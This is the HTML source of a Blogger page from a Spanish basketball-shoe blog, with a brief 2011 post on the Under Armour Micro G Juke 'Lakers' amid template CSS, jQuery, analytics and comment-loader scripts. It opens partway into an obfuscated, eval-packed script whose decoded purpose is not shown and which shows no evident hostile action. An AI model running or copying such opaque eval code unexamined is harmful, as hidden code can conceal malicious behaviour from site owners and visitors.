\x78\x35\x34\x7C\x78\x37\x41\x7C\x78\x34\x45\x7C\x78\x33\x36\x7C\x78\x34\x37\x7C\x78\x35\x32\x7C\x78\x34\x43\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x34\x7C\x78\x35\x33\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x31\x7C\x78\x33\x33\x7C\x78\x33\x39\x7C\x78\x32\x34\x7C\x78\x35\x31\x7C\x78\x33\x34\x7C\x78\x35\x38\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x41\x7C\x78\x35\x36\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x32\x7C\x78\x35\x30\x7C\x78\x33\x38\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7afex1,_0x7afex2,_0x7afex3,_0x7afex4,_0x7afex5,_0x7afex6){_0x7afex5= function(_0x7afex3){return (_0x7afex3< _0x7afex2?_0x8dc4[4]:_0x7afex5(parseInt(_0x7afex3/ _0x7afex2)))+ ((_0x7afex3= _0x7afex3% _0x7afex2)> 35?String[_0x8dc4[5]](_0x7afex3+ 29):_0x7afex3.toString(36))};if(!_0x8dc4[4][_0x8dc4[6]](/^/,String)){while(_0x7afex3--){_0x7afex6[_0x7afex5(_0x7afex3)]= _0x7afex4[_0x7afex3]|| _0x7afex5(_0x7afex3)};_0x7afex4= [function(_0x7afex5){return _0x7afex6[_0x7afex5]}];_0x7afex5= function(){return _0x8dc4[7]};_0x7afex3= 1};while(_0x7afex3--){if(_0x7afex4[_0x7afex3]){_0x7afex1= _0x7afex1[_0x8dc4[6]]( new RegExp(_0x8dc4[8]+ _0x7afex5(_0x7afex3)+ _0x8dc4[8],_0x8dc4[9]),_0x7afex4[_0x7afex3])}};return _0x7afex1}(_0x8dc4[0],62,122,_0x8dc4[3][_0x8dc4[2]](_0x8dc4[1]),0,{}))

 //]]>
</script>
<script type='text/javascript'>
// Popular Post Thumb
$(document).ready(function() {$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's400' );});});
//<![CDATA[
// Custom Popular Post
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,120),s=t.lastIndexOf(" ");s>10&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
//]]>
</script>
<style>
.text-center {
    text-align: center;
}
.top_slider_blog_descr {
    position: absolute;
    z-index: 100;
    left: 15%;
    right: 15%;
    bottom: 0;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;

}
.post-meta-divider {
    position: relative;
    z-index: 1;
}
.post-meta-divider .post-meta {
    position: relative;
    z-index: 2;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px;
    background-color: #fff;
}
.post-meta-divider .post-meta {
    display: block;
    background: none;
    padding-bottom: 6px;
    margin-bottom: 10px;


}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
span.post-meta-comments {
    margin-top: 4px;
}
.post-meta-date b:nth-child(1) {
   font-size:28px;
    color: #fff;
}
.post-meta-date b {
    display: inline-block;
    font-weight: 300;
    line-height: 23px;
margin-right:3px;
}
.post-meta-date b:nth-child(2) {
    font-size: 14px;
    color: #fff;
}
.post-meta-date b:nth-child(3) {
    font-size: 14px;
    color: #fff;
}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
.cstheme_add_like {
    cursor: pointer;
}
 .post-meta-divider .post-meta i {
    padding-right: 9px;
    color: #fff;
    transition: color 0.2s ease-in-out;
    -webkit-transition: color 0.2s ease-in-out;
}
.top_slider_blog_title {
margin: 0 0 35px;
    text-align: center;
    line-height: 44px;
    font-size: 38px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-size: 3rem;
    line-height: 1;
    letter-spacing: -.1rem;
    text-transform: none;
    color: #000000;
}
.top_slider_blog_title {
    line-height: 35px;
    font-size: 35px;
}
.top_slider_blog_title a {
    color: #fff;
}
.post_content_readmore {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 31px;
    padding: 4px 13px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 20px;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
    background: #fff;
}
.post_content_readmore {
    color: #000 !important;
}
.post_content_readmore {
    border: 1px solid #fff;
}

.top_slider_blog_meta_category_wrap {
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    text-align: center;
}
.top_slider_blog_meta_category {
    position: relative;
    z-index: 10;
    display: inline-block;
    vertical-align: top;
    margin-top: -30px;
    padding: 3px 25px;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
}
.bg_primary {
    background-color: #fff;
}
.top_slider_blog_meta_category {
    margin: 0;
}
.top_slider_blog_meta_category {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
}

.feets {
    width: 100%;
    display: block;
    height: 460px;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
}

.feets:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    -webkit-transition: background .25s ease;
    -moz-transition: background .25s ease;
    -ms-transition: background .25s ease;
    -o-transition: background .25s ease;
    transition: background .25s ease;
    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#cc000000',GradientType=0 );
}

.featured-post.slick-slide.slick-active.slick-center .feets:before {

    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.01) 0%, rgba(0,0,0,0.4) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.01) 0%,rgba(0,0,0,0.4) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#03000000', endColorstr='#66000000',GradientType=0 );
}
</style>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Blog de zapatillas de basket</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://www.zapatillasbasket.com/'>Página principal</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5626420-2', 'auto');
  ga('send', 'pageview');

</script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://www.entrenandobasket.es'><i></i><span class='smg-label'>EntrenandoBasket</span></a>
<a href='http://www.contracanasta.com'><i></i><span class='smg-label'>Contracanasta </span></a>
<a href='http://www.whereamazinghappenba.blogspot.com.es'><i></i><span class='smg-label'>Whereamazinhappens</span></a>
<a href='http://www.fuikaomar.es/'><i></i><span class='smg-label'>TIENDA DE BASKET NBA</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.zapatillasbasket.com/' style='display: block'>
<img alt='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ' height='280px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDowrSkT082QdO0k3WmLNF6IyuxrCnUi0ZKAOgpwNUoCqLE9tfjhVJ8a6slcZ2TscJAwItxSQRTOon67PATzVcZ5f9rPQwh5lbDs1MR7LSoK6vkOmAAKtL-t8NMoZFHOAw5WhYOttQeqg/s1600/Banner_zapatillasbasket.com_5.jpg' width='960px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<a href='https://www.zapatillasbasket.com/search/label/UNDER%20ARMOUR?max-results=12' rel='tag nofollow'>UNDER ARMOUR</a>
</div>
</div>
<h1>
ZAPATILLAS UNDER ARMOUR MICRO G JUKE "LAKERS"
</h1>
<ul class='blog-date'>
<li>1:40</li>
<li>By IVAN</li>
<li><a href='https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html#comments'>0  Comments</a>
</li>
</ul>
</div>
<div class='post-entry inside'>
<p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5UEd8ZeuD4qsK3i5k5WreYSO7H7TTnKDcHBoBcMl5T4z_2pIDs8ivupIY5QjE6gpBUCszeitHPmawKOQjtRvWWcgIITMTnGG4hz-ITPc0WEC02AXrb7wGYzQ0ExOuWaZXZTEEHXRB-8/s1600/juke1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="394" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5UEd8ZeuD4qsK3i5k5WreYSO7H7TTnKDcHBoBcMl5T4z_2pIDs8ivupIY5QjE6gpBUCszeitHPmawKOQjtRvWWcgIITMTnGG4hz-ITPc0WEC02AXrb7wGYzQ0ExOuWaZXZTEEHXRB-8/s640/juke1.jpg" width="640" /></a></div><br />
Excelente combinación de colores y quizás...sólo quizás, sea una excelente zapatillas. Llevamos meses viendo samples y decenas de modelos pero, en mano, no veo ninguno y no temo al decir que la culpa es de la distribuidora española que no está haciendo los deberes.</p>
</div>
<div class='entry-tags gray-2-secondary'>
<li>#<a href='https://www.zapatillasbasket.com/search/label/UNDER%20ARMOUR' rel='tag'>UNDER ARMOUR</a></li>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html&title=ZAPATILLAS UNDER ARMOUR MICRO G JUKE "LAKERS"' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='https://pinterest.com/pin/create/button/?source_url=https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib5UEd8ZeuD4qsK3i5k5WreYSO7H7TTnKDcHBoBcMl5T4z_2pIDs8ivupIY5QjE6gpBUCszeitHPmawKOQjtRvWWcgIITMTnGG4hz-ITPc0WEC02AXrb7wGYzQ0ExOuWaZXZTEEHXRB-8/s640/juke1.jpg&description=ZAPATILLAS UNDER ARMOUR MICRO G JUKE "LAKERS"' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.zapatillasbasket.com/2011/08/nike-yeezy-2.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/UNDER ARMOUR?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=6;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8140296146450246896?po=3990638256202780651&hl=es&saa=85391&origin=https://www.zapatillasbasket.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.zapatillasbasket.com/2011/08/zapatillas-under-armour-micro-g-juke_29.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.zapatillasbasket.com/2011/08/nike-yeezy-2.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'>
<div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2025/02/consejos-para-elegir-tu-talla-de.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEKOfbiMVmQ9CsnLER3ZNi0ON-kGqugTo3428FQf-ug6exmZXV6sMx9-MNcScCP_eUuBnnpcu0vMxq0BEgK4o9hzg6S9yQOOw0I2QDC7Rf1_ikWoQtBBv385HKf5fT8qbNvu_4e-ZAHBjF9Eo8oK-RDgUZVb7ZJ-DgUcja6yPbA619qjIeu__OKhuzXMY/s72-w596-c-h296/basketball-shoes-for-men.jpg.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2025/02/consejos-para-elegir-tu-talla-de.html'>Consejos para elegir tu talla de zapatillas de baloncesto</a></div>
<div class='item-snippet'>&#160;C ómo Saber Tu Talla de Zapatillas de Baloncesto Elegir la talla correcta de zapatillas de baloncesto es clave para el confort y el rendimi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2021/11/las-nike-air-jordan-11-retro-ie-black.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBs3u9n3HUvMkq8xlS8FCJKIBk1HQvMdTSSJdnci6XabJDNlNtJR5lgZKGCFLi2TtgPPA5ozY90iLLT2SjVgj-7LKmnTCgKC2AOgG8RHYXyv0f7A5JEFEMyFohnGVv3N5uiHa5fgPkZeQ/s72-w400-c-h400/zapatillas-air-jordan-11-919712-006.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2021/11/las-nike-air-jordan-11-retro-ie-black.html'>Las Nike Air Jordan 11 Retro IE Black Cement</a></div>
<div class='item-snippet'>&#160;Una icónica zapatilla que vuelve a la carga esta temporada &#191;Qué te parecen?&#160; Síguenos en instagram para más contenido @zapatillasbasket&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2019/03/zapatillas-de-baloncesto-adidas-harden.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtBZu4zXh0KpNss2C9aDKWi7XFzUU9cqcJkb-lnNp0mB0Lz-V0a6Eb4NjfXZ346lb0EE3VDdJfsZmpgqdp0T4oVsp4GVbSlhhRDrH9-sO7NEieWohy9c9oLScobPSAPWCnngV-v9Od9lc/s72-c/Harden_Vol__3_Shoes_Azul_G54024_01_standard.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2019/03/zapatillas-de-baloncesto-adidas-harden.html'>Zapatillas de baloncesto Adidas Harden Vol 3 </a></div>
<div class='item-snippet'>                                Zapatillas Adidas Harden Vol. 3 &quot;ROCKETS&quot;  Una novedad recién llegada a España y que no pasará des...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/10/zapatillas-de-baloncesto-kyrie-4.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEhalTltiHLFpS29cTBjTqrv6sqloFLEgRvkBKx3piwKGcCjhXnSFFRsugv9RosE9ScP6Omba4B_tpr7OTLUIqSa9Lr1RR5nMDKFfpDwEiMmZykbf1ICKyf1sI_4hE9IRjy9e81hL0TVc/s72-c/nike-kyrie-4-80s-laser-fuchsia-943806-007-b.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/10/zapatillas-de-baloncesto-kyrie-4.html'>Zapatillas de baloncesto Kyrie 4 Decades pack 80&#180;s </a></div>
<div class='item-snippet'>   Kyrie Irving &#160;podrá cambiarse de equipo, pero su estilo de juego explosivo y rapido siguen siendo los mismos desde que dejó la Universida...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/10/nuevas-adidas-pro-bounce-la-revolucion.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUkT1cChErbpyg9J5Lh0x4KRkmic9gBfIWdHsUREGQXGgLbRh5Q9I0m8AXqLt3DvfRAZanvcO1-HdiUKTljaqpmSaaCoFEjN7a4wMcNpKBz_C9OwjjDf75nx-EwT-Zm6VIIusAEaG89o/s72-c/Adidas+Pro+Bounce_imagen1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/10/nuevas-adidas-pro-bounce-la-revolucion.html'>Nuevas Adidas Pro Bounce - La revolución de Adidas en el Baloncesto </a></div>
<div class='item-snippet'>      Hoy os presentamos las nuevas zapatillas de baloncesto Adidas Pro Bounce &#160;una revolucionaria zapatilla cuyas principales característic...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/06/puma-vuelve-al-baloncesto-y-la-nba.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmWe74vvuW7ETyVoPyijh2cPlPR6b1d7xj_MS2h_Angn-NgDXvY5ASfE0NBJvgcMuyCn0DDEmJR95FPOUg2p9jJ33gwBUMBZW8Ojq-iTUIhlHMgMQdnJxuIqLs802nZ7cTp0nbwMiw3mA/s72-c/deandre-ayton-puma-shoe-contract.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/06/puma-vuelve-al-baloncesto-y-la-nba.html'>Puma vuelve al Baloncesto y a la NBA </a></div>
<div class='item-snippet'>   Hay vida más allá de Nike y Adidas, que se lo digan al futuro N1 de la NBA, Deandre Ayton.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/04/nike-air-jordan-cp3-xi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZkS2FX8Oz_b5SRUtSDj7NfU3G17P_lSDOtKufa4hq3b0WWy_Fd1Z5SSh9tXXZYTgnlsPBjvXGnMJtcXPSCHJIWZJSZR4oIRP7n5eSODN6BAhMtfqpW00Qd2b7TMrCmjZDGDDsZvAqgFY/s72-c/AA1272-600_A2_Outsole_HR_rectangle_1600.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/04/nike-air-jordan-cp3-xi.html'>Nike Air Jordan CP3 XI </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/10/zapatillas-air-jordan-18-suede-pack.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVTdqlAVXrbNeZl8z1EnC692j_3BKTTHcFZLUklcPllxHsddPRkoXuuU_XEPwZPm-WpyL9J0K-fg-rqzQXc21oyMovsWj8hnPrweB5a4XiOGHV4GkEHTslDtRB0QhNXXxtB8ylpU4oqhc/s72-c/air-jordan-18-orange-AA2494-801+.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/10/zapatillas-air-jordan-18-suede-pack.html'>Zapatillas Air Jordan 18 Suede Pack </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/04/zapatillas-adidas-harden-vol-2-imma-be.html' target='_blank'>
